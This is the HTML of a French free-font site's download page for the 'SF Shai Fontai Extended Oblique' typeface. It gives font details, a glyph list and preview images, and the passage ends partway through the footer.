<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,127,505</strong> Téléchargements</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nouvelles polices">Nouvelles polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110055</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,528</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,127,505</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Polices">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Polices">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Polices">Bondage Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/King-Of-Dangdut.font" title="King Of Dangdut Polices">King Of Dangdut</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chilly-Night.font" title="Chilly Night Polices">Chilly Night</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Plain-And-Simple-Regular.font" title="Plain And Simple Regular Polices">Plain And Simple Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bewilderment-Medium.font" title="Bewilderment Medium Polices">Bewilderment Medium</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sandle.font" title="Sandle Polices">Sandle</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Be-Childish.font" title="Be Childish Polices">Be Childish</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Winter-Belly.font" title="Winter Belly Polices">Winter Belly</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hang-Writing-Jg-Regular.font" title="Hang Writing Jg Regular Polices">Hang Writing Jg Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cabins-And-Castles.font" title="Cabins And Castles Polices">Cabins And Castles</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Apollo-Butler.font" title="Apollo Butler Polices">Apollo Butler</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Hermione.font" title="Hermione Polices">Hermione</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rania-Shin.font" title="Rania Shin Polices">Rania Shin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Adri-Script-Regular.font" title="Adri Script Regular Polices">Adri Script Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Showclick.font" title="Showclick Polices">Showclick</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Authority.font" title="Authority Polices">Authority</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- SF Shai Fontai Extended Oblique Polices Télécharger -->  
				

<div class="breadcrumbs">
    <a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Asian.html" class="freefontsbreadcrumblink" title="Asian">Asian</a></span><span class="webfontsbreadcrumb s24"> / <a href="/SF-Shai-Fontai-Extended-Oblique.font" title="SF Shai Fontai Extended Oblique" class="freefontsbreadcrumblink">SF Shai Fontai Extended Oblique</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">SF Shai Fontai Extended Oblique Polices Télécharger</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Le téléchargement va commencer dans 20 secondes ... Sinon, essayez les liens suivants</b><br />
 <br />
<a href="/SF-Shai-Fontai-Extended-Oblique.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="Télécharger polices" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Lien de téléchargement</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/16088/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Signaler un lien cassé</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by ShyFonts FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Description</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by ShyFonts FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">SF Shai Fontai Extended Oblique.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Polices:</b></span><h2> SF Shai Fontai Extended Oblique  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Poids:</b></span> Oblique </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version ver 1.0; 2000. Freeware for non-commercial use.</li>
						<li><span class="s18 detailsfontscss"><b>Nombre de caract&egrave;res:</b></span> 202</li>

						<li><span class="s18 detailsfontscss"><b>Schéma d`encodage:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Est-hélice &agrave; pas fixe:</b></span> Non</li>
					</ul>
					<p class="t2 s13"><span class="s13">caract&egrave;res:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAJUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Shai-Fontai-Extended-ObliqueA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Shai-Fontai-Extended-ObliqueA.webp" alt="SF Shai Fontai Extended Oblique Polices MAJUSCULES"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINUSCULES</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Shai-Fontai-Extended-Obliquea.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/F/SF-Shai-Fontai-Extended-Obliquea.webp" alt="SF Shai Fontai Extended Oblique Polices MINUSCULES"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Polices Gratuit Télécharger</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Fulgura.font" title="Fulgura" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Fulgura</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/NovaScript.font" title="NovaScript" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">NovaScript</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Commercial Polices</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Keule-Semi-Serif-EF-Italic.font" target="_blank" rel="noopener" title="Keule Semi Serif EF Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Keule Semi Serif EF Italic</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_What-The-Hell-Oblique.font" target="_blank" rel="noopener" title="What The Hell Oblique" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">What The Hell Oblique</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 polices" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A polices" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B polices" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C polices" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D polices" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E polices" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F polices" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G polices" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H polices" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I polices" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J polices" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K polices" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L polices" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M polices" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N polices" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O polices" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P polices" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q polices" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R polices" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S polices" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T polices" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U polices" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V polices" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W polices" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X polices" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y polices" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z polices" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Polices Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://fr.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Nouvelles polices" class="s26">Nouvelles polices</a></li>
				<li><a href="/top-fonts.html" title="Haut polices" class="s26">Haut polices</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
